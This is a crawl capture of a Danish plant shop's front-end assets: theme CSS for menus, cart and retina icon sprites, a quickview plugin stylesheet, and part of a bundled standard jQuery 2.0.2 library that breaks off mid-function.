/* Other modifications %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Menu container:
   with outline (if menu has inner background color)
   or without outline (if menu is stretched)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* With outline
-------------------------------------------------------------- */
/* Add padding, the same value as for side padding of all page sections.
   Padding is added via admin. Default value is for fallback in case side padding was set to zero.
   Important: use the same value as for side padding of all page sections to keep consistent padding.
*/
.nav.has-outline > .inner-container {
	/*padding: 15px;*/
	padding-top: 15px;
	padding-bottom: 15px;
}
/* Trigger has no bottom margin */
.nav.has-outline .mobnav-trigger {
	margin-bottom: 0;
}

/* Without outline
-------------------------------------------------------------- */
/* If menu container stretched, remove top and bottom padding
   Important: added class "container" to make the rule more specific. */
.container.nav.stretched > .inner-container {
	padding-top: 0;
	padding-bottom: 0;
}

/* Deprecated, for backward compatibility: */
.nav.has-outline > .grid-full { margin-top: 1%; margin-bottom: 1%; } /* With outline */
.container.nav.stretched > .grid-full { margin-top: 0; margin-bottom: 0; } /* Without outline */


/* Cart
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Collateral boxes - full width */
.cart-left-column .grid-full,
.cart-right-column .grid-full { width:100%; }



/**
 *
 *
 * BUILT-IN STATIC BLOCKS
 *
 *
 */



.block_category_above_collection { margin:10px 0; }
.block_category_below_collection { margin:10px 0; }
.block_category_above_empty_collection { margin:10px 0; }
.block_mini_cart_above_products { margin:0 0 10px; }
.block_cms_page_top { margin:0 0 15px; }
.block_footer_payment { margin-right:10px; margin-bottom:10px; margin-left:20px; }

/* Sample block content
-------------------------------------------------------------- */
.sample-block {
	color:#999;
	margin-top:10px;
	padding: 0 !important;
	transition:			color 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		color 300ms ease-in-out, background-color 300ms ease-in-out;
}
.sample-block:hover { color:#333; }



/**
 *
 *
 * HIGH-RESOLUTION READY IMAGES (RETINA-READY)
 *
 *
 */



@media
only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (   min--moz-device-pixel-ratio: 1.5),
only screen and (     -o-min-device-pixel-ratio: 3/2),
only screen and (    -ms-min-device-pixel-ratio: 1.5),
only screen and (        min-device-pixel-ratio: 1.5)
{

	/* Rating */
	.rating-box,
	.rating-box .rating { background-image:url(../images/img/rating@2x.png); background-size:14px 43px; }

	/* Icons below are obsolete and will be removed in future releases.
	   Icons created with image sprites were replaced with font icons.
	   Font icons should be used instead of old sprite image icons.
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	
	/* Theme icons
	-------------------------------------------------------------- */
	/* To top */
	#scroll-to-top,
	
	/* Search button */
	.header .form-search .button span,
	
	/* All icons from icons-theme.css */
	/* Row 1: */
	.icon.i-wishlist,
	.icon.i-wishlist-w,
	.icon.i-wishlist-bw,
	.icon.i-wishlist-wb,
	
	.icon.i-compare,
	.icon.i-compare-w,
	.icon.i-compare-bw,
	.icon.i-compare-wb,
	
	.icon.i-recommend,
	.icon.i-recommend-w,
	.icon.i-recommend-bw,
	.icon.i-recommend-wb,
	
	.icon.i-lowstock,
	.icon.i-lowstock-w,
	.icon.i-lowstock-bw,
	.icon.i-lowstock-wb,
	
	.icon.i-cart,
	.icon.i-cart-w,
	.icon.i-cart-bw,
	.icon.i-cart-wb,
	
	/* Row 2: */
	.icon.i-home,
	.icon.i-home-w,
	.icon.i-home-bw,
	.icon.i-home-wb,
	
	.icon.i-left,
	.icon.i-left-w,
	.icon.i-left-bw,
	.icon.i-left-wb,
	
	.icon.i-right,
	.icon.i-right-w,
	.icon.i-right-bw,
	.icon.i-right-wb,
	
	.icon.i-top,
	.icon.i-top-w,
	.icon.i-top-bw,
	.icon.i-top-wb,
	
	.icon.i-bottom,
	.icon.i-bottom-w,
	.icon.i-bottom-bw,
	.icon.i-bottom-wb /* Last selector without trailing coma */
	
	{ background-image:url(../images/sprite@2x.png); background-size:500px 200px; }
	
	
	/* All icons from icons-social.css
	-------------------------------------------------------------- */
	/* Row 1: */
	.icon.i-telephone,
	.icon.i-telephone-w,
	
	.icon.i-mobile,
	.icon.i-mobile-w,

	.icon.i-skype,
	.icon.i-skype-w,
	
	.icon.i-letter,
	.icon.i-letter-w,

	.icon.i-location,
	.icon.i-location-w,
	
	/* Row 2: */
	.icon.i-twitter,
	.icon.i-twitter-w,
	
	.icon.i-facebook,
	.icon.i-facebook-w,
	
	.icon.i-googleplus,
	.icon.i-googleplus-w,
	
	.icon.i-youtube,
	.icon.i-youtube-w,
	
	.icon.i-vimeo,
	.icon.i-vimeo-w,
	
	.icon.i-wordpress,
	.icon.i-wordpress-w,
	
	.icon.i-pinterest,
	.icon.i-pinterest-w,
		
	.icon.i-linkedin,
	.icon.i-linkedin-w,
	
	.icon.i-blogger,
	.icon.i-blogger-w,

	.icon.i-envato,
	.icon.i-envato-w /* Last selector without trailing coma */
	
	{ background-image:url(../images/sprite-icons-social@2x.png); background-size:500px 200px; }

} /* end: media query */


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/amasty/amquickview/amquickview.css
body_size: 391
content:
.amquickview-hover
{
   background-color: #fff;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    max-height: 40px;
    min-height: 17px;
    opacity: 1;
    padding: 8px 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 45% !important;
    width: 77%;
    z-index: 7000;
}
body .planteshop-promoted .amquickview-hover{
	 top:25% !important;
	}
.amquickview-hover a, .amquickview-hover a:hover
{
 color: #000;
    cursor: pointer;
    display: block;
    font-size: 20px;
    font-weight: bold;
    opacity: 1;
    text-decoration: none;
}

.amquickview-hover img.am-quickview-icon
{
    max-width: 100%;
    vertical-align: middle;
    display: inline !important;
    width: auto !important;
}

.amquickview-hover:hover
{
  /*  background-color: #8898a9;*/
}

body .amquickview-hover .am-quickview-icon {
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/jquery.js
body_size: 34387
content:
/*! jQuery v2.0.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
*/
if('undefined' == typeof(jQuery)) {
    (function (e, undefined) {
        var t, n, r = typeof undefined, i = e.location, o = e.document, s = o.documentElement, a = e.jQuery, u = e.$, l = {}, c = [], p = "2.0.2", f = c.concat, h = c.push, d = c.slice, g = c.indexOf, m = l.toString, y = l.hasOwnProperty, v = p.trim, x = function (e, n) {
            return new x.fn.init(e, n, t)
        }, b = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, w = /\S+/g, T = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/, C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, k = /^-ms-/, N = /-([\da-z])/gi, E = function (e, t) {
            return t.toUpperCase()
        }, S = function () {
            o.removeEventListener("DOMContentLoaded", S, !1), e.removeEventListener("load", S, !1), x.ready()
        };
        x.fn = x.prototype = {
            jquery: p, constructor: x, init: function (e, t, n) {
                var r, i;
                if (!e)return this;
                if ("string" == typeof e) {
                    if (r = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : T.exec(e), !r || !r[1] && t)return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
                    if (r[1]) {
                        if (t = t instanceof x ? t[0] : t, x.merge(this, x.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : o, !0)), C.test(r[1]) && x.isPlainObject(t))for (r in t)x.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                        return this
                    }
                    return i = o.getElementById(r[2]), i && i.parentNode && (this.length = 1, this[0] = i), this.context = o, this.selector = e, this
                }
                return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : x.isFunction(e) ? n.ready(e) : (e.selector !== undefined && (this.selector = e.selector, this.context = e.context), x.makeArray(e, this))
            }, selector: "", length: 0, toArray: function () {
                return d.call(this)
            }, get: function (e) {
                return null == e ? this.toArray() : 0 > e ? this[this.length + e] : this[e]
            }, pushStack: function (e) {
                var t = x.merge(this.constructor(), e);
                return t.prevObject = this, t.context = this.context, t
            }, each: function (e, t) {
                return x.each(this, e, t)
            }, ready: function (e) {
                return x.ready.promise().done(e), this
            }, slice: function () {
                return this.pushStack(d.apply(this, arguments))
            }, first: function () {
                return this.eq(0)
            }, last: function () {
                return this.eq(-1)
            }, eq: function (e) {
                var t = this.length, n = +e + (0 > e ? t : 0);
                return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
            }, map: function (e) {
                return this.pushStack(x.map(this, function (t, n) {
                    return e.call(t, n, t)
                }))
            }, end: function () {
                return this.prevObject || this.constructor(null)
            }, push: h, sort: [].sort, splice: [].splice
        }, x.fn.init.prototype = x.fn, x.extend = x.fn.extend = function () {
            var e, t, n, r, i, o, s = arguments[0] || {}, a = 1, u = arguments.length, l = !1;
            for ("boolean" == typeof s && (l = s, s = arguments[1] || {}, a = 2), "object" == typeof s || x.isFunction(s) || (s = {}), u === a && (s = this, --a); u > a; a++)if (null != (e = arguments[a]))for (t in e)n = s[t], r = e[t], s !== r && (l && r && (x.isPlainObject(r) || (i = x.isArray(r))) ? (i ? (i = !1, o = n && x.isArray(n) ? n : []) : o = n && x.isPlainObject(n) ? n : {}, s[t] = x.extend(l, o, r)) : r !== undefined && (s[t] = r));
            return s
        }, x.extend({
            expando: "jQuery" + (p + Math.random()).replace(/\D/g, ""), noConflict: function (t) {
                return e.$ === x && (e.$ = u), t && e.jQuery === x && (e.jQuery = a), x
            }, isReady: !1, readyWait: 1, holdReady: function (e) {
                e ? x.readyWait++ : x.ready(!0)
            }, ready: function (e) {
                (e === !0 ? --x.readyWait : x.isReady) || (x.isReady = !0, e !== !0 && --x.readyWait > 0 || (n.resolveWith(o, [x]), x.fn.trigger && x(o).trigger("ready").off("ready")))
            }, isFunction: function (e) {
                return "function" === x.type(e)
            }, isArray: Array.isArray, isWindow: function (e) {
                return null != e && e === e.window
            }, isNumeric: function (e) {
                return !isNaN(parseFloat(e)) && isFinite(e)
            }, type: function (e) {
                return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? l[m.call(e)] || "object" : typeof e
            }, isPlainObject: function (e) {
                if ("object" !== x.type(e) || e.nodeType || x.isWindow(e))return !1;
                try {
                    if (e.constructor && !y.call(e.constructor.prototype, "isPrototypeOf"))return !1
                } catch (t) {
                    return !1
                }
                return !0
            }, isEmptyObject: function (e) {
                var t;
                for (t in e)return !1;
                return !0
            }, error: function (e) {
                throw Error(e)
            }, parseHTML: function (e, t, n) {
                if (!e || "string" != typeof e)return null;
                "boolean" == typeof t && (n = t, t = !1), t = t || o;
                var r = C.exec(e), i = !n && [];
                return r ? [t.createElement(r[1])] : (r = x.buildFragment([e], t, i), i && x(i).remove(), x.merge([], r.childNodes))
            }, parseJSON: JSON.parse, parseXML: function (e) {
                var t, n;
                if (!e || "string" != typeof e)return null;
                try {
                    n = new DOMParser, t = n.parseFromString(e, "text/xml")
                } catch (r) {
                    t = undefined
                }
                return (!t || t.getElementsByTagName("parsererror").length) && x.error("Invalid XML: " + e), t
            }, noop: function () {
            }, globalEval: function (e) {
                var t, n = eval;
                e = x.trim(e), e && (1 === e.indexOf("use strict") ? (t = o.createElement("script"), t.text = e, o.head.appendChild(t).parentNode.removeChild(t)) : n(e))
            }, camelCase: function (e) {
                return e.replace(k, "ms-").replace(N, E)
            }, nodeName: function (e, t) {
                return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
            }, each: function (e, t, n) {
                var r, i = 0, o = e.length, s = j(e);
                if (n) {
                    if (s) {
                        for (; o > i; i++)if (r = t.apply(e[i], n), r === !1)break
                    } else for (i in e)if (r = t.apply(e[i], n), r === !1)break
                } else if (s) {
                    for (; o > i; i++)if (r = t.call(e[i], i, e[i]), r === !1)break
                } else for (i in e)if (r = t.call(e[i], i, e[i]), r === !1)break;
                return e
            }, trim: function (e) {
                return null == e ? "" : v.call(e)
            }, makeArray: function (e, t) {
                var n = t || [];
                return null != e && (j(Object(e)) ? x.merge(n, "string" == typeof e ? [e] : e) : h.call(n, e)), n
            }, inArray: function (e, t, n) {
                return null == t ? -1 : g.call(t, e, n)
            }, merge: function (e, t) {
                var n = t.length, r = e.length, i = 0;
                if ("number" == typeof n)for (; n > i; i++)e[r++] = t[i]; else while (t[i] !== undefined)e[r++] = t[i++];
                return e.length = r, e
            }, grep: function (e, t, n) {
                var r, i = [], o = 0, s = e.length;
                for (n = !!n; s > o; o++)r = !!t(e[o], o), n !== r && i.push(e[o]);
                return i
            }, map: function (e, t, n) {
                var r, i = 0, o = e.length, s = j(e), a = [];
                if (s)for (; o > i; i++)r = t(e[i], i, n), null != r && (a[a.length] = r); else for (i in e)r = t(e[i], i, n), null != r && (a[a.length] = r);
                return f.apply([], a)
            }, guid: 1, proxy: function (e, t) {
                var n, r, i;
                return "string" == typeof t && (n = e[t], t = e, e = n), x.isFunction(e) ? (r = d.call(arguments, 2), i = function () {
                    return e.apply(t || this, r.concat(d.call(arguments)))
                }, i.guid = e.guid = e.guid || x.guid++, i) : undefined
            }, access: function (e, t, n, r, i, o, s) {
                var a = 0, u = e.length, l = null == n;
                if ("object" === x.type(n)) {
                    i = !0;
                    for (a in n)x.access(e, t, a, n[a], !0, o, s)
                } else if (r !== undefined && (i = !0, x.isFunction(r) || (s = !0), l && (s ? (t.call(e, r), t = null) : (l = t, t = function (e, t, n) {
                        return l.call(x(e), n)
                    })), t))for (; u > a; a++)t(e[a], n, s ? r : r.call(e[a], a, t(e[a], n)));
                return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
            }, now: Date.now, swap: function (e, t, n, r) {
                var i, o, s = {};
                for (o in t)s[o] = e.style[o], e.style[o] = t[o];
                i = n.apply(e, r || []);
                for (o in t)e.style[o] = s[o];
                return i
            }
        }), x.ready.promise = function (t) {
            return n || (n = x.Deferred(), "complete" === o.readyState ? setTimeout(x.ready) : (o.addEventListener("DOMContentLoaded", S, !1), e.addEventListener("load", S, !1))), n.promise(t)
        }, x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function (e, t) {
            l["[object " + t + "]"] = t.toLowerCase()
        });
        function j(e) {
            var t = e.length, n = x.type(e);
            return x.isWindow(e) ? !1 : 1 === e.nodeType && t ? !0 : "array" === n || "function" !== n && (0 === t || "number" == typeof t && t > 0 && t - 1 in e)
        }

        t = x(o), function (e, undefined) {
            var t, n, r, i, o, s, a, u, l, c, p, f, h, d, g, m, y, v = "sizzle" + -new Date, b = e.document, w = 0, T = 0, C = at(), k = at(), N = at(), E = !1, S = function () {
                return 0
            }, j = typeof undefined, D = 1 << 31, A = {}.hasOwnProperty, L = [], H = L.pop, q = L.push, O = L.push, F = L.slice, P = L.indexOf || function (e) {
                    var t = 0, n = this.length;
                    for (; n > t; t++)if (this[t] === e)return t;
                    return -1
                }, R = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", M = "[\\x20\\t\\r\\n\\f]", W = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", $ = W.replace("w", "w#"), B = "\\[" + M + "*(" + W + ")" + M + "*(?:([*^$|!~]?=)" + M + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + $ + ")|)|)" + M + "*\\]", I = ":(" + W + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + B.replace(3, 8) + ")*)|.*)\\)|)", z = RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"), _ = RegExp("^" + M + "*," + M + "*"), X = RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"), U = RegExp(M + "*[+~]"), Y = RegExp("=" + M + "*([^\\]'\"]*)" + M + "*\\]", "g"), V = RegExp(I), G = RegExp("^" + $ + "$"), J = {
                ID: RegExp("^#(" + W + ")"),
                CLASS: RegExp("^\\.(" + W + ")"),
                TAG: RegExp("^(" + W.replace("w", "w*") + ")"),
                ATTR: RegExp("^" + B),
                PSEUDO: RegExp("^" + I),
                CHILD: RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: RegExp("^(?:" + R + ")$", "i"),
                needsContext: RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i")
            }, Q = /^[^{]+\{\s*\[native \w/, K = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, Z = /^(?:input|select|textarea|button)$/i, et = /^h\d$/i, tt = /'|\\/g, nt = RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"), rt = function (e, t, n) {
                var r = "0x" + t - 65536;
                return r !== r || n ? t : 0 > r ? String.fromCharCode(r + 65536) : String.fromCharCode(55296 | r >> 10, 56320 | 1023 & r)
            };
            try {
                O.apply(L = F.call(b.childNodes), b.childNodes), L[b.childNodes.length].nodeType
            } catch (it) {
                O = {
                    apply: L.length ? function (e, t) {
                        q.apply(e, F.call(t))
                    } : function (e, t) {
                        var n = e.length, r = 0;
                        while (e[n++] = t[r++]);
                        e.length = n - 1
                    }
                }
            }
            function ot(e, t, r, i) {
                var o, s, a, u, l, f, g, m, x, w;
                if ((t ? t.ownerDocument || t : b) !== p && c(t), t = t || p, r = r || [], !e || "string" != typeof e)return r;
                if (1 !== (u = t.nodeType) && 9 !== u)return [];
                if (h && !i) {
                    if (o = K.exec(e))if (a = o[1]) {
                        if (9 === u) {
                            if (s = t.getElementById(a), !s || !s.parentNode)return r;
                            if (s.id === a)return r.push(s), r
                        } else if (t.ownerDocument && (s = t.ownerDocument.getElementById(a)) && y(t, s) && s.id === a)return r.push(s), r
                    } else {
                        if (o[2])return O.apply(r, t.getElementsByTagName(e)), r;
                        if ((a = o[3]) && n.getElementsByClassName && t.getElementsByClassName)return O.apply(r, t.getElementsByClassName(a)), r
                    }
                    if (n.qsa && (!d || !d.test(e))) {
                        if (m = g = v, x = t, w = 9 === u && e, 1 === u && "object" !== t.nodeName.toLowerCase()) {
                            f = vt(e), (g = t.getAttribute("id")) ? m = g.replace(tt, "\\$&") : t.setAttribute("id", m), m = "[id='" + m + "'] ", l = f.length;
                            while (l--)f[l] = m + xt(f[l]);
                            x = U.test(e) && t.parentNode || t, w = f.join(",")
                        }
                        if (w)try {
                            return O.apply(r, x.querySelectorAll(w)), r
                        } catch (T) {
                        } finally {
                            g || t.removeAttribute("id")
                        }
                    }
                }
                return St(e.replace(z, "$1"), t, r, i)
            }

            function st(e) {
                return Q.test(e + "")
            }

            function at() {
                var e = [];

                function t(n, r) {
                    return e.push(n += " ") > i.cacheLength && delete t[e.shift()], t[n] = r
                }

                return t
            }

            function ut(e) {
                return e[v] = !0, e
            }

            function lt(e) {
                var t = p.createElement("div");
                try {
                    return !!e(t)
                } catch (n) {
                    return !1
                } finally {
                    t.parentNode && t.parentNode.removeChild(t), t = null
                }
            }

            function ct(e, t, n) {
                e = e.split("|");
                var r, o = e.length, s = n ? null : t;
                while (o--)(r = i.attrHandle[e[o]]) && r !== t || (i.attrHandle[e[o]] = s)
            }

            function pt(e, t) {
                var n = e.getAttributeNode(t);
                return n && n.specified ? n.value : e[t] === !0 ? t.toLowerCase() : null
            }

            function ft(e, t) {
                return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
            }

            function ht(e) {
                return "input" === e.nodeName.toLowerCase() ? e.defaultValue : undefined
            }

            function dt(e, t) {
                var n = t && e, r = n && 1 === e.nodeType && 1 === t.nodeType && (~t.sourceIndex || D) - (~e.sourceIndex || D);
                if (r)return r;
                if (n)while (n = n.nextSibling)if (n === t)return -1;
                return e ? 1 : -1
            }

            function gt(e) {
                return function (t) {
                    var n = t.nodeName.toLowerCase();
                    return "input" === n && t.type === e
                }
            }

            function mt(e) {
                return function (t) {
                    var n = t.nodeName.toLowerCase();
                    return ("input" === n || "button" === n) && t.type === e
                }
            }

            function yt(e) {
                return ut(function (t) {
                    return t = +t, ut(function (n, r) {
                        var i, o = e([], n.length, t), s = o.length;
                        while (s--)n[i = o[s]] && (n[i] = !(r[i] = n[i]))
                    })
                })
            }

            s = ot.isXML = function (e) {
                var t = e && (e.ownerDocument || e).documentElement;
                return t ? "HTML" !== t.nodeName : !1
            }, n = ot.support = {}, c = ot.setDocument = function (e) {
                var t = e ? e.ownerDocument || e : b, r = t.parentWindow;
                return t !== p && 9 === t.nodeType && t.documentElement ? (p = t, f = t.documentElement, h = !s(t), r && r.frameElement && r.attachEvent("onbeforeunload", function () {
                    c()
                }), n.attributes = lt(function (e) {
                    return e.innerHTML = "<a href='#'></a>", ct("type|href|height|width", ft, "#" === e.firstChild.getAttribute("href")), ct(R, pt, null == e.getAttribute("disabled")), e.className = "i", !e.getAttribute("className")
                }), n.input = lt(function (e) {
                    return e.innerHTML = "<input>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value")
                }), ct("value", ht, n.attributes && n.input), n.getElementsByTagName = lt(function (e) {
                    return e.appendChild(t.createComment("")), !e.getElementsByTagName("*").length
                }), n.getElementsByClassName = lt(function (e) {
                    return e.innerHTML = "<div class='a'></div><div class='a i'></div>", e.firstChild.className = "i", 2 === e.getElementsByClassName("i").length
                }), n.getById = lt(function (e) {
                    return f.appendChild(e).id = v, !t.getElementsByName || !t.getElementsByName(v).length
                }), n.getById ? (i.find.ID = function (e, t) {
                    if (typeof t.getElementById !== j && h) {
                        var n = t.getElementById(e);
                        return n && n.parentNode ? [n] : []
                    }
                }, i.filter.ID = function (e) {
                    var t = e.replace(nt, rt);
                    return function (e) {
                        return e.getAttribute("id") === t
                    }
                }) : (delete i.find.ID, i.filter.ID = function (e) {
                    var t = e.replace(nt, rt);
                    return function (e) {
                        var n = typeof e.getAttributeNode !== j && e.getAttributeNode("id");
                        return n && n.value === t
                    }
                }), i.find.TAG = n.getElementsByTagName ? function (e, t) {
                    return typeof t.getElementsByTagName !== j ? t.getElementsByTagName(e) : undefined
                } : function (e, t) {
                    var n, r = [], i = 0, o = t.getElementsByTagName(e);
                    if ("*" === e) {
                        while (n = o[i++])1 === n.nodeType && r.push(n);
                        return r
                    }
                    return o
                }, i.find.CLASS = n.getElementsByClassName && function (e, t) {
                    return typeof t.getElementsByClassName !== j && h ? t.getElementsByClassName(e) : undefined
                }, g = [], d = [], (n.qsa = st(t.querySelectorAll)) && (lt(function (e) {
                    e.innerHTML = "<select><option selected=''></option></select>", e.querySelectorAll("[selected]").length || d.push("\\[" + M + "*(?:value|" + R + ")"), e.querySelectorAll(":checked").length || d.push(":checked")
                }), lt(function (e) {
                    var n = t.createElement("input");
                    n.setAttribute("type", "hidden"), e.appendChild(n).setAttribute("t", ""), e.querySelectorAll("[t^='']").length && d.push("[*^$]=" + M + "*(?:''|\"\")"), e.querySelectorAll(":enabled").length || d.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), d.push(",.*:")
                })), (n.matchesSelector = st(m = f.webkitMatchesSelector || f.mozMatchesSelector || f.oMatchesSelector || f.msMatchesSelector)) && lt(function (e) {
                    n.disconnectedMatch = m.call(e, "div"), m.call(e, "[s!='']:x"), g.push("!=", I)
                }), d = d.length && RegExp(d.join("|")), g = g.length && RegExp(g.join("|")), y = st(f.contains) || f.compareDocumentPosition ? function (e, t) {
                    var n = 9 === e.nodeType ? e.documentElement : e, r = t && t.parentNode;
                    return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
                } : function (e, t) {
                    if (t)while (t = t.parentNode)if (t === e)return !0;
                    return !1
                }, n.sortDetached = lt(function (e) {
                    return 1 & e.compareDocumentPosition(t.createElement("div"))
                }), S = f.compareDocumentPosition ? function (e, r) {
                    if (e === r)return E = !0, 0;
                    var i = r.compareDocumentPosition && e.compareDocumentPosition && e.compareDocumentPosition(r);
                    return i ? 1 & i || !n.sortDetached && r.compareDocumentPosition(e) === i ? e === t || y(b, e) ? -1 : r === t || y(b, r) ? 1 : l ? P.call(l, e) - P.call(l, r) : 0 : 4 & i ? -1 : 1 : e.compareDocumentPosition ? -1 : 1
                } : function (e, n) {
                    var r, i = 0, o = e.parentNode, s = n.parentNode, a = [e], u = [n];
                    if (e === n)return E = !0, 0;
                    if (!o || !s)return e === t ? -1 : n === t ? 1 : o ? -1 : s ? 1 : l ? P.call(l, e) - P.call(l, n) : 0;
                    if (o === s)return dt(e, n);
                    r = e;
                    while (r = r.parentNode)a.unshift(r);
                    r = n;
                    while (r = r.parentNode)u.unshift(r);
                    while (a[i] === u[i])i++;
                    return i ? dt(a[i], u[i]) : a[i] === b ? -1 : u[i] === b ? 1 : 0
                }, t) : p
            }, ot.matches = function (e, t) {
                return ot(e, null, null, t)
            }, ot.matchesSelector = function (e, t) {
                if ((e.ownerDocument || e) !== p && c(e), t = t.replace(Y, "='$1']"), !(!n.matchesSelector || !h || g && g.test(t) || d && d.test(t)))try {
                    var r = m.call(e, t);
                    if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType)return r
                } catch (i) {
                }
                return ot(t, p, null, [e]).length > 0
            }, ot.contains = function (e, t) {
                return (e.ownerDocument || e) !== p && c(e), y(e, t)
            }, ot.attr = function (e, t) {
                (e.ownerDocument || e) !== p && c(e);
                var r = i.attrHandle[t.toLowerCase()], o = r && A.call(i.attrHandle, t.toLowerCase()) ? r(e, t, !h) : undefined;
                return o === undefined ? n.attributes || !h ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ? o.value : null : o
            }, ot.error = function (e) {
                throw Error("Syntax error, unrecognized expression: " + e)
            }, ot.uniqueSort = function (e) {
                var t, r = [], i = 0, o = 0;
                if (E = !n.detectDuplicates, l = !n.sortStable && e.slice(0), e.sort(S), E) {
                    while (t = e[o++])t === e[o] && (i = r.push(o));
                    while (i--)e.splice(r[i], 1)
                }
                return e
            }, o = ot.getText = function (e) {
                var t, n = "", r = 0, i = e.nodeType;
                if (i) {
                    if (1 === i || 9 === i || 11 === i) {
                        if ("string" == typeof e.textContent)return e.textContent;
                        for (e = e.firstChild; e; e = e.nextSibling)n += o(e)
                    } else if (3 === i || 4 === i)return e.nodeValue
                } else for (; t = e[r]; r++)n += o(t);
                return n
            }, i = ot.selectors = {
                cacheLength: 50,
                createPseudo: ut,
                match: J,
                attrHandle: {},
                find: {},
                relative: {
                    ">": {dir: "parentNode", first: !0},
                    " ": {dir: "parentNode"},
                    "+": {dir: "previousSibling", first: !0},
                    "~": {dir: "previousSibling"}
                },
                preFilter: {
                    ATTR: function (e) {
                        return e[1] = e[1].replace(nt, rt), e[3] = (e[4] || e[5] || "").replace(nt, rt), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                    }, CHILD: function (e) {
                        return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || ot.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && ot.error(e[0]), e
                    }, PSEUDO: function (e) {
                        var t, n = !e[5] && e[2];
                        return J.CHILD.test(e[0]) ? null : (e[3] && e[4] !== undefined ? e[2] = e[4] : n && V.test(n) && (t = vt(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                    }
                },
                filter: {
                    TAG: function (e) {
                        var t = e.replace(nt, rt).toLowerCase();
                        return "*" === e ? function () {
                            return !0
                        } : function (e) {
                            return e.nodeName && e.nodeName.toLowerCase() === t
                        }
                    }, CLASS: function (e) {
                        var t = C[e + " "];
                        return t || (t = RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) && C(e, function (e) {
                            return t.test("string" == typeof e.className && e.className || typeof e.getAttribute !== j && e.getAttribute("class") || "")
                        })
                    }, ATTR: function (e, t, n) {
                        return function (r) {
                            var i = ot.attr(r, e);
                            return null == i ? "!=" === t : t ? (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t ? i === n || i.slice(0, n.length + 1) === n + "-" : !1) : !0
                        }
                    }, CHILD: function (e, t, n, r, i) {
                        var o = "nth" !== e.slice(0, 3), s = "last" !== e.slice(-4), a = "of-type" === t;
                        return 1 === r && 0 === i ? function (e) {
                            return !!e.parentNode
                        } : function (t, n, u) {
                            var l, c, p, f, h, d, g = o !== s ? "nextSibling" : "previousSibling", m = t.parentNode, y = a && t.nodeName.toLowerCase(), x = !u && !a;
                            if (m) {
                                if (o) {
